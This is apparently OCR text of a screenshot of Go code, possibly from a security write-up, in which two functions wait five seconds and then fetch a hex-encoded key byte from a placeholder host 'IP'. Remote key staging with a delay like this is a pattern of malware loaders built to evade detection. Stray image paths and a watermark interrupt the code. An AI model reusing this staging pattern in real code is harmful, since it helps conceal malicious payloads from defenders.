 25 func keys1() byte {
26     time.Sleep(5 * time.Second)
27     resp, _ := http.Get("http://IP/https/key2.txt")
28     defer resp.Body.Close()
29     body, _ := ioutil.ReadAll(resp.Body)
30     var tmp = string(body)
31     x1, _ := hex.DecodeString(tmp)
32     return x1[0]
33 }
34
35 func keys2() byte {
36     time.Sleep(5 * time.Second)
37     resp, _ := http.Get("http://IP/https/key2.txt")
38     defer resp.Body.Close()
39     body, _ := ioutil.ReadAll(resp.Body)
40     var tmp = string(body)
41     x1, _ := hex.DecodeString(tmp)
42     return x1[0]
NOVASEC
43 }